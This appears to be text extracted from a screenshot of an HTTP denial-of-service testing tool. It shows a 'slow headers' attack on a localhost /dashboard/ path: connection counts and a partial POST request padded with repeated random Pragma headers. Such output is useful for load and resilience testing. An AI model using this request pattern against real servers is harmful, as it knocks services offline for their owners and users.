 HTTP Attack Information
Attack
Type Slow headers
Protocol http
Host localhost
Path /dashboard/
Connections
Target 400
Active 351
Connected 351
Error/disconnected 49
Create error 0
Diagnostics
Following connection 1...
Connecting to 127.0.0.1:80 ... Connected.
POST /dashboard/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; .NET
Content-Length: 42
Pragma: 17773
Pragma: 25828
Pragma: 22593
Cancel attack